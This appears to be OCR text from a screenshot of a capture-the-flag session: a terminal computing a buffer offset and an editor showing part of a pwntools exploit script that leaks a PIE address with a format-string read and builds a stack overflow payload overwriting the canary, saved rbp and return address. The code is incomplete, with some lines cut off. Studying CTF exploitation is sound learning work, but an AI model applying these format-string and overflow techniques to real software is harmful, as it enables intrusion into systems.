 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON | 11:38 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
❯ pattern 0x6241396141386141
Pattern 0x6241396141386141 first occurrence at position 24 i
n pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recvall()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = b'A'*24 # junk
40 payload += p64(canary)
41 payload += b'A'*8
42 payload += p64(pie_base + 0x00000000000014f1)
43
44 p.sendline(payload)
45 p.inter
46
47 # 4448
48 # ret = 0x00000000000014f1
49
50 # till 24 junk
51 # 24 - canary
52 # 32 - rbp
Line 45, Column 8 Tab Size: 4 Python